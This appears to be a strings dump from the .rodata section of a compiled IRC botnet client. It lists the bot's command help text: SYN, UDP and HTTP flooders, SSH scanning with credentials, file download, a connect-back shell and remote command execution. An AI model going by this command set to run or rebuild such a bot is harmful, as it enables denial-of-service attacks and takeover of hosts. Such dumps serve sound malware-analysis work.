 NOTICE %s :Saved as %s\n ASCII 23 24 .rodata
NOTICE %s :PAN <target> <port> <secs> = An advanced syn flooder that will kill most network drivers\n ASCII 122 123 .rodata
NOTICE %s :UDP <target> <port> <secs> = A udp flooder\n ASCII 76 77 .rodata
NOTICE %s :HTTP <target> <port> <time> <threads> </shit.php?id=> <GET/HEAD/POST> = HTTP flood\n ASCII 94 95 .rodata
NOTICE %s :STD <target> <port> <secs> <funny_data> = STD2 flood\n ASCII 72 73 .rodata
NOTICE %s :UNKNOWN <target> <secs> = Another non-spoof udp flooder\n ASCII 92 93 .rodata
NOTICE %s :KILL = Kills the client\n ASCII 79 80 .rodata
NOTICE %s :KILL_PORT <port> = Kills a listener socket\n ASCII 86 87 .rodata
NOTICE %s :GET <http address> <save as> = Downloads a file off the web and saves it onto the hd\n ASCII 116 117 .rodata
NOTICE %s :SSHX <192 or 192.168 or 192.168.0> <threads> <minutes> <user> <password> <http_string> <tftp_host> = SSH scan provi... ASCII 162 163 .rodata
NOTICE %s :SSH <192 or 192.168 or 192.168.0> <threads> <minutes> <http_string> <tftp_host> = SSH scan\n ASCII 122 123 .rodata
NOTICE %s :KILLALL = Kills all current packeting\n ASCII 90 91 .rodata
NOTICE %s :HELP = Displays this\n ASCII 76 77 .rodata
NOTICE %s :CBACK <ip> <port>\t\t\t\t\t\t\t\t= Connect back\n ASCII 51 52 .rodata
NOTICE %s :IRC <command> = Sends this command to the server\n ASCII 95 96 .rodata
NOTICE %s :SH <command> = Executes a command\n ASCII 81 82 .rodata
NOTICE %s :Killing pid %d.\n ASCII 27 28 .rodata